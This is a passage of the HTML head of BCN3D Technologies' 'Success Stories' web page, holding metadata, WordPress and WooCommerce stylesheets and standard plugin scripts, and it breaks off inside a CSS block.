

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bcn3d.com/category/use-cases/?industry=product-design
body_size: 31529
content:
<!doctype html>
<html lang="en-US">

<head>
    <script>let baseUrl="https://bcn3d.com"</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    
    <link rel="apple-touch-icon" type="image/png" href="https://bcn3d.com/wp-content/themes/new-bcn3dtech/resources/../dist/assets/images/favicon.png">
    <link rel="icon" type="image/png" href="https://bcn3d.com/wp-content/themes/new-bcn3dtech/resources/../dist/assets/images/favicon.png">

    <meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="https://vimeo.com" />
	<link rel="dns-prefetch" href="https://twitter.com" />
	<link rel="dns-prefetch" href="https://www.facebook.com" />
	<link rel="dns-prefetch" href="https://fonts.googleapis.com" />
	<link rel="dns-prefetch" href="https://www.google-analytics.com" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" as="font" href="https://fonts.gstatic.com/s/montserrat/v25/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2" data-wpacu-preload-google-font="1" crossorigin>

	<title>Success Stories - BCN3D Technologies</title>
	<meta name="description" content="Find out how we help innovators change the world in different industries such as engineering, education, manufacturing and much more." />
	<link rel="canonical" href="https://bcn3d.com/category/use-cases/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Success Stories - BCN3D Technologies" />
	<meta property="og:description" content="Find out how we help innovators change the world in different industries such as engineering, education, manufacturing and much more." />
	<meta property="og:url" content="https://bcn3d.com/category/use-cases/" />
	<meta property="og:site_name" content="BCN3D Technologies" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://bcn3d.com/category/use-cases/","url":"https://bcn3d.com/category/use-cases/","name":"Success Stories - BCN3D Technologies","isPartOf":{"@id":"https://www.bcn3d.com/#website"},"primaryImageOfPage":{"@id":"https://bcn3d.com/category/use-cases/#primaryimage"},"image":{"@id":"https://bcn3d.com/category/use-cases/#primaryimage"},"thumbnailUrl":"https://bcn3d.com/wp-content/uploads/2024/09/Vollmer-of-America-BCN3D-Epsilon-3D-printer-tooling-5.jpg","description":"Find out how we help innovators change the world in different industries such as engineering, education, manufacturing and much more.","breadcrumb":{"@id":"https://bcn3d.com/category/use-cases/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bcn3d.com/category/use-cases/#primaryimage","url":"https://bcn3d.com/wp-content/uploads/2024/09/Vollmer-of-America-BCN3D-Epsilon-3D-printer-tooling-5.jpg","contentUrl":"https://bcn3d.com/wp-content/uploads/2024/09/Vollmer-of-America-BCN3D-Epsilon-3D-printer-tooling-5.jpg","width":1900,"height":1296},{"@type":"BreadcrumbList","@id":"https://bcn3d.com/category/use-cases/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bcn3d.com/"},{"@type":"ListItem","position":2,"name":"Success Stories"}]},{"@type":"WebSite","@id":"https://www.bcn3d.com/#website","url":"https://www.bcn3d.com/","name":"BCN3D Technologies","description":"3D Printers","publisher":{"@id":"https://www.bcn3d.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bcn3d.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bcn3d.com/#organization","name":"BCN3D Technologies","url":"https://www.bcn3d.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bcn3d.com/#/schema/logo/image/","url":"https://www.bcn3d.com/wp-content/uploads/2019/10/bcn3d-logo.png","contentUrl":"https://www.bcn3d.com/wp-content/uploads/2019/10/bcn3d-logo.png","width":120,"height":48,"caption":"BCN3D Technologies"},"image":{"@id":"https://www.bcn3d.com/#/schema/logo/image/"}}]}</script>


<link rel='dns-prefetch' href='//bcn3d.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bcn3d.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bcn3d.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://bcn3d.com/wp-content/cache/asset-cleanup/one/css/item/woocommerce__assets__css__woocommerce-css-vc692cc5ce75cc58aa056ca4d1405a2f362c0a6fd.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//bcn3d.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css' type='text/css' media='all' />
<style  type='text/css'  data-wpacu-inline-css-file='1'>
.jq-dropdown{display:none;position:absolute;z-index:1039}.jq-dropdown .jq-dropdown-menu,.jq-dropdown .jq-dropdown-panel{background:#fff;border:1px solid #ddd;border-radius:4px;box-shadow:0 5px 10px #0003;list-style:none;margin:0;max-width:360px;min-width:160px;overflow:visible;padding:4px 0}.jq-dropdown .jq-dropdown-panel{padding:10px}.jq-dropdown.jq-dropdown-tip{margin-top:8px}.jq-dropdown.jq-dropdown-tip:before{border-bottom:7px solid #ddd;border-left:7px solid #0000;border-right:7px solid #0000;content:"";display:inline-block;left:9px;position:absolute;top:-6px}.jq-dropdown.jq-dropdown-tip:after{border-bottom:6px solid #fff;border-left:6px solid #0000;border-right:6px solid #0000;content:"";display:inline-block;left:10px;position:absolute;top:-5px}.jq-dropdown.jq-dropdown-tip.jq-dropdown-anchor-right:before{left:auto;right:9px}.jq-dropdown.jq-dropdown-tip.jq-dropdown-anchor-right:after{left:auto;right:10px}.jq-dropdown.jq-dropdown-scroll .jq-dropdown-menu,.jq-dropdown.jq-dropdown-scroll .jq-dropdown-panel{max-height:180px;overflow:auto}.jq-dropdown .jq-dropdown-menu li{line-height:18px;list-style:none;margin:0;padding:0}.jq-dropdown .jq-dropdown-menu label,.jq-dropdown .jq-dropdown-menu li>a{color:inherit;display:block;line-height:18px;margin:0;padding:3px 15px;text-decoration:none;white-space:nowrap}.jq-dropdown .jq-dropdown-menu label:hover,.jq-dropdown .jq-dropdown-menu li>a:hover{background-color:#f2f2f2;color:inherit;cursor:pointer}.jq-dropdown .jq-dropdown-menu .jq-dropdown-divider{border-top:1px solid #e5e5e5;font-size:1px;margin:5px 0;padding:0}
</style>
<style  type='text/css'  data-wpacu-inline-css-file='1'>
body.learndash-cpt.learndash-embed-responsive .ld-video{height:0;overflow:hidden;padding-bottom:56.25%;position:relative}body.learndash-cpt.learndash-embed-responsive .ld-video div.wp-video,body.learndash-cpt.learndash-embed-responsive .ld-video embed,body.learndash-cpt.learndash-embed-responsive .ld-video iframe,body.learndash-cpt.learndash-embed-responsive .ld-video object,body.learndash-cpt.learndash-embed-responsive .ld-video video{height:100%;left:0;top:0;width:100%!important}body.learndash-cpt.learndash-embed-responsive .ld-video iframe{position:absolute}body.learndash-cpt.learndash-embed-responsive .ld-video[data-video-provider=vooplayer] iframe{position:unset}body.learndash-cpt.learndash-embed-responsive .ld-video[data-video-provider=vooplayer] .spotlightr-id iframe{position:absolute}body.learndash-cpt.learndash-embed-responsive .mejs-container.mejs-video,body.learndash-cpt.learndash-embed-responsive .mejs-overlay.mejs-video.load,body.learndash-cpt.learndash-embed-responsive .wp-video,body.learndash-cpt.learndash-embed-responsive video.wp-video-shortcode{height:100%!important;width:100%!important}body.learndash-cpt.learndash-embed-responsive .mejs-container.mejs-video{padding-top:56.25%}body.learndash-cpt.learndash-embed-responsive .wp-video,body.learndash-cpt.learndash-embed-responsive video.wp-video-shortcode{max-width:100%!important}body.learndash-cpt.learndash-embed-responsive video.wp-video-shortcode{position:relative}body.learndash-cpt.learndash-embed-responsive .mejs-container.mejs-video .mejs-mediaelement{bottom:0;left:0;position:absolute;right:0;top:0}body.learndash-cpt.learndash-embed-responsive .mejs-container.mejs-video .mejs-overlay-play{bottom:0;height:auto!important;left:0;right:0;top:0;width:auto!important}
</style>
<style  type='text/css'  data-wpacu-inline-css-file='1'>
.wpml-ls-legacy-dropdown-click{width:15.5em;max-width:100%}.wpml-ls-legacy-dropdown-click>ul{position:relative;padding:0;margin:0!important;list-style-type:none}.wpml-ls-legacy-dropdown-click .wpml-ls-item{padding:0;margin:0;list-style-type:none}.wpml-ls-legacy-dropdown-click a{display:block;text-decoration:none;color:#444;border:1px solid #cdcdcd;background-color:#fff;padding:5px 10px;line-height:1}.wpml-ls-legacy-dropdown-click a span{vertical-align:middle}.wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle{position:relative;padding-right:calc(10px + 1.4em)}.rtl .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle{padding-right:10px;padding-left:calc(10px + 1.4em)}.wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after{content:"";vertical-align:middle;display:inline-block;border:.35em solid transparent;border-top:.5em solid;position:absolute;right:10px;top:calc(50% - .175em)}.rtl .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after{right:auto;left:10px}.wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover>a,.wpml-ls-legacy-dropdown-click a:focus,.wpml-ls-legacy-dropdown-click a:hover{color:#000;background:#eee}.wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu{visibility:hidden;position:absolute;top:100%;right:0;left:0;border-top:1px solid #cdcdcd;padding:0;margin:0;list-style-type:none;z-index:101}.wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a{border-width:0 1px 1px}.wpml-ls-legacy-dropdown-click .wpml-ls-flag{display:inline;vertical-align:middle}.wpml-ls-legacy-dropdown-click .wpml-ls-flag+span{margin-left:.4em}.rtl .wpml-ls-legacy-dropdown-click .wpml-ls-flag+span{margin-left:0;margin-right:.4em}
</style>
<style  type='text/css'  data-wpacu-inline-css-file='1'>
/*!/wp-content/themes/new-bcn3dtech/resources/style.css*//*!
Theme Name: bcn3d
Theme URI: http://underscores.me/
Author: Artesans WP team in Omitsis
Author URI: https://artesans.eu
Description: Artesans starter theme ultim
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: bcn3d
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

bcn3d is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
</style>
<link rel='stylesheet' id='main-css' href='https://bcn3d.com/wp-content/themes/new-bcn3dtech/dist/assets/css/main.min.css' type='text/css' media='screen' />
<link rel='preload' as="style" onload="this.onload=null;this.rel='stylesheet'" data-wpacu-preload-it-async='1' id='wpacu-combined-google-fonts-css-async-preload' href='https://fonts.googleapis.com/css?family=Montserrat:400,400italic,600,600i&amp;display=swap' type='text/css' media='all' />
<script  type='text/javascript' id="wpacu-preload-async-css-fallback">
/*! LoadCSS. [c]2020 Filament Group, Inc. MIT License */
/* This file is meant as a standalone workflow for
- testing support for link[rel=preload]
- enabling async CSS loading in browsers that do not support rel=preload
- applying rel preload css once loaded, whether supported or not.
*/
(function(w){"use strict";var wpacuLoadCSS=function(href,before,media,attributes){var doc=w.document;var ss=doc.createElement('link');var ref;if(before){ref=before}else{var refs=(doc.body||doc.getElementsByTagName('head')[0]).childNodes;ref=refs[refs.length-1]}
var sheets=doc.styleSheets;if(attributes){for(var attributeName in attributes){if(attributes.hasOwnProperty(attributeName)){ss.setAttribute(attributeName,attributes[attributeName])}}}
ss.rel="stylesheet";ss.href=href;ss.media="only x";function ready(cb){if(doc.body){return cb()}
setTimeout(function(){ready(cb)})}
ready(function(){ref.parentNode.insertBefore(ss,(before?ref:ref.nextSibling))});var onwpaculoadcssdefined=function(cb){var resolvedHref=ss.href;var i=sheets.length;while(i--){if(sheets[i].href===resolvedHref){return cb()}}
setTimeout(function(){onwpaculoadcssdefined(cb)})};function wpacuLoadCB(){if(ss.addEventListener){ss.removeEventListener("load",wpacuLoadCB)}
ss.media=media||"all"}
if(ss.addEventListener){ss.addEventListener("load",wpacuLoadCB)}
ss.onwpaculoadcssdefined=onwpaculoadcssdefined;onwpaculoadcssdefined(wpacuLoadCB);return ss};if(typeof exports!=="undefined"){exports.wpacuLoadCSS=wpacuLoadCSS}else{w.wpacuLoadCSS=wpacuLoadCSS}}(typeof global!=="undefined"?global:this))
</script><link rel='stylesheet' id='learndash-front-css' href='https://bcn3d.com/wp-content/cache/asset-cleanup/one/css/item/sfwd-lms__themes__ld30__assets__css__learndash-min-css-v9a6443d6705653b9a0e44070b558452e2d69a0f9.css' type='text/css' media='all' />
<style id='learndash-front-inline-css' type='text/css'>.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within{border-color:#1d8cc6}.learndash-wrapper .ld-breadcrumbs a,.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,.learndash-wrapper .ld-primary-color-hover:hover,.learndash-wrapper .ld-primary-color,.learndash-wrapper .ld-primary-color-hover:hover,.learndash-wrapper .ld-primary-color,.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,.learndash-wrapper .ld-button.ld-button-transparent,.learndash-wrapper .ld-button.ld-button-reverse,.learndash-wrapper .ld-icon-certificate,.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,#wpProQuiz_user_content a,.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,.learndash-wrapper .ld-focus-comments__heading a,.learndash-wrapper .ld-focus-comments .comment-respond a,.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,.learndash-wrapper .ld-expand-button.ld-button-alternate{color:#1d8cc6!important}.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper{background-color:rgb(29 140 198 / .03)!important}.learndash-wrapper .ld-primary-background,.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after{background:#1d8cc6!important}.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment)>.ld-comment-wrapper>.ld-comment-avatar img,.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img{border-color:#1d8cc6!important}.learndash-wrapper .ld-loading::before{border-top:3px solid #1d8cc6!important}.learndash-wrapper .ld-button:hover:not(.learndash-link-previous-incomplete):not(.ld-button-transparent),#learndash-tooltips .ld-tooltip:after,#learndash-tooltips .ld-tooltip,.learndash-wrapper .ld-primary-background,.learndash-wrapper .btn-join,.learndash-wrapper #btn-join,.learndash-wrapper .ld-button:not(.ld-button-reverse):not(.learndash-link-previous-incomplete):not(.ld-button-transparent),.learndash-wrapper .ld-expand-button,.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger,.learndash-wrapper .ld-focus-comments .form-submit #submit,.learndash-wrapper .ld-login-modal input[type='submit'],.learndash-wrapper .ld-login-modal .ld-login-modal-register,.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue,.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a,#wpProQuiz_user_content table.wp-list-table thead th,#wpProQuiz_overlay_close,.learndash-wrapper .ld-expand-button.ld-button-alternate .ld-icon{background-color:#1d8cc6!important}.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before{border-bottom-color:#1d8cc6!important}.learndash-wrapper .ld-button.ld-button-transparent:hover{background:transparent!important}.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,.learndash-wrapper .ld-button.ld-button-transparent,.learndash-wrapper .ld-button.ld-button-alternate,.learndash-wrapper .ld-expand-button.ld-button-alternate{background-color:transparent!important}.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,.learndash-wrapper .ld-button.ld-button-reverse:hover,.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,.learndash-wrapper .ld-alert-warning .ld-button:not(.learndash-link-previous-incomplete),.learndash-wrapper .ld-primary-background.ld-status{color:white!important}.learndash-wrapper .ld-status.ld-status-unlocked{background-color:rgb(29 140 198 / .2)!important;color:#1d8cc6!important}.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist{background-color:rgb(29 140 198 / .1)!important;border:1px solid #1d8cc6!important}.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th{background:#1d8cc6!important}.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd{background-color:rgb(29 140 198 / .1)!important}.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewDiv li.wpProQuiz_reviewQuestionTarget{background-color:#1d8cc6!important}.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress{background-color:#1d8cc6!important}.learndash-wrapper #quiz_continue_link,.learndash-wrapper .ld-secondary-background,.learndash-wrapper .learndash_mark_complete_button,.learndash-wrapper #learndash_mark_complete_button,.learndash-wrapper .ld-status-complete,.learndash-wrapper .ld-alert-success .ld-button,.learndash-wrapper .ld-alert-success .ld-alert-icon{background-color:#1d8cc6!important}.learndash-wrapper .wpProQuiz_content a#quiz_continue_link{background-color:#1d8cc6!important}.learndash-wrapper .course_progress .sending_progress_bar{background:#1d8cc6!important}.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover,.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover{background-color:#1d8cc6!important;opacity:.75}.learndash-wrapper .ld-secondary-color-hover:hover,.learndash-wrapper .ld-secondary-color,.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after{color:#1d8cc6!important}.learndash-wrapper .ld-secondary-in-progress-icon{border-left-color:#1d8cc6!important;border-top-color:#1d8cc6!important}.learndash-wrapper .ld-alert-success{border-color:#1d8cc6;background-color:transparent!important;color:#1d8cc6}.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionSolved,.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionSolved{background-color:#1d8cc6!important}.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Answer{background-color:#1d8cc6!important}.learndash-wrapper .ld-alert-warning{background-color:#fff0}.learndash-wrapper .ld-status-waiting,.learndash-wrapper .ld-alert-warning .ld-alert-icon{background-color:#d17b30!important}.learndash-wrapper .ld-tertiary-color-hover:hover,.learndash-wrapper .ld-tertiary-color,.learndash-wrapper .ld-alert-warning{color:#d17b30!important}.learndash-wrapper .ld-tertiary-background{background-color:#d17b30!important}.learndash-wrapper .ld-alert-warning{border-color:#d17b30!important}.learndash-wrapper .ld-tertiary-background,.learndash-wrapper .ld-alert-warning .ld-alert-icon{color:white!important}.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionReview,.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionReview{background-color:#d17b30!important}.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Review{background-color:#d17b30!important}</style>
<link rel='stylesheet' id='dflip-icons-style-css' href='https://bcn3d.com/wp-content/cache/asset-cleanup/one/css/item/dflip__assets__css__themify-icons-min-css-vb3375ccd832b73f5411cff2d8b63b9f50f498a68.css' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://bcn3d.com/wp-content/plugins/dflip/assets/css/dflip.min.css' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bcn3d.com/wp-content/cache/asset-cleanup/one/js/item/sitepress-multilingual-cms__res__js__cookies__language-cookie-js-v7c4046c0b1e123f928fa2905875474fcaf7c0c8e.js" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" data-cfasync="false" src="https://bcn3d.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bcn3d.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://bcn3d.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bcn3d.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bcn3d.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bcn3d.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bcn3d.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown-click/script.min.js" id="wpml-legacy-dropdown-click-0-js"></script>
<script type="text/javascript">(function(url){if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){return}
var addEvent=function(evt,handler){if(window.addEventListener){document.addEventListener(evt,handler,!1)}else if(window.attachEvent){document.attachEvent('on'+evt,handler)}};var removeEvent=function(evt,handler){if(window.removeEventListener){document.removeEventListener(evt,handler,!1)}else if(window.detachEvent){document.detachEvent('on'+evt,handler)}};var evts='contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');var logHuman=function(){if(window.wfLogHumanRan){return}
window.wfLogHumanRan=!0;var wfscr=document.createElement('script');wfscr.type='text/javascript';wfscr.async=!0;wfscr.src=url+'&r='+Math.random();(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);for(var i=0;i<evts.length;i++){removeEvent(evts[i],logHuman)}};for(var i=0;i<evts.length;i++){addEvent(evts[i],logHuman)}})('//bcn3d.com/?wordfence_lh=1&hid=21B93694F1E9B16989A7F0D0B66E3DBD')</script>	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<script data-cfasync="false">var dFlipLocation="https://bcn3d.com/wp-content/plugins/dflip/assets/";var dFlipWPGlobal={"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share"},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"singlePageMode":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false"}</script><style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><noscript><style>.lazyload[data-src]{display:none!important}</style></noscript><style>.lazyload{background-image:none!important}.lazyload:before{background-image:none!important}</style><link rel="icon" href="https://bcn3d.com/wp-content/uploads/2020/05/cropped-BCN3D-Favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bcn3d.com/wp-content/uploads/2020/05/cropped-BCN3D-Favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bcn3d.com/wp-content/uploads/2020/05/cropped-BCN3D-Favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://bcn3d.com/wp-content/uploads/2020/05/cropped-BCN3D-Favicon-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">.blog .entry-header{min-height:50vh}.blog .entry-header>.uk-container{min-height:0}.filament-material-buttons .uk-button{padding:0}.single-product #filaments-success-stories .filament-success-story .filament-success-story-text .filaments-succes-story-logo img{height:auto;max-height:100%;max-width:200px}.header-tools .woocommerce-mini-cart__buttons .button{padding:8px 11px!important;line-height:1!important;min-height:0!important;height:auto!important;font-size:14px!important;border-radius:0!important}.header-tools .woocommerce-mini-cart__buttons .button:hover{background-color:#1d8cc6!important;color:#fff!important}.woocommerce-cart .uk-card,.woocommerce-cart .uk-card:hover,.single-product .uk-card,.single-product .uk-card:hover,.card-product .uk-card,.card-product .uk-card:hover{box-shadow:none!important;background-color:transparent!important}.uk-display-inline-block.he-filaments-enabled-logo.enabled-logo-1{max-width:400px!important}.logos-sep{min-height:100px;background:#fff;margin:0 40px;width:3px;vertical-align:middle}@media(max-width:600px){.uk-display-inline-block.he-filaments-enabled-logo.enabled-logo-1,.uk-display-inline-block.he-filaments-enabled-logo.enabled-logo-2{max-width:300px!important;display:block!important;margin:0 auto 20px auto}.logos-sep.uk-display-inline-block{display:none!important}}.entry-content figure{max-width:100%}@media(min-width:640px) and (max-width:1100px){[lang="ca"] .list-item-white-papers .uk-button{font-size:13px}}#site-navigation .only-side-menu{display:none}.warning-showing .mini-cart-content.uk-dropdown{top:90px!important}.uk-button-ghost-white{text-decoration:none!important;color:#fff!important;background:transparent!important}.uk-button-ghost-white:hover,.uk-button-ghost-white:active{color:#000!important;border-color:#fff!important;background:#fff!important}.page-get-a-quote .packs .card-pack .card-pack-content-text .card-pack-header .card-pack-title .card-pack-subname{font-size:11px!important;margin-left:5px!important}.page-get-a-quote .packs .card-pack .card-pack-acordeon .uk-accordion-content a{font-weight:600;color:#1d8cc6!important;text-decoration:underline!important}.page-get-a-quote .packs .card-pack .card-pack-acordeon .uk-accordion-content a:hover,.page-get-a-quote .packs .card-pack .card-pack-acordeon .uk-accordion-content a:active{font-weight:600;color:#fff!important;text-decoration:underline!important}.uk-tab.uk-tab-grey li a{padding:0 20px!important;letter-spacing:-.03em}.module-photo-rectangles-list>.uk-container{margin-top:10%}#automatic_xyz_calibration .hvid-darkener{opacity:1}html[lang*="fr"] #indtabs .tabs-overflow-mobile-container .uk-container.uk-tab-container{max-width:1340px}html[lang*="de"] #indtabs .tabs-overflow-mobile-container .uk-container.uk-tab-container{max-width:1100px}@media (min-width:960px){html[lang*="fr"] #indtabs .tabs-overflow-mobile-container .uk-container.uk-tab-container{padding:0 20px!important}}@media (min-width:960px) 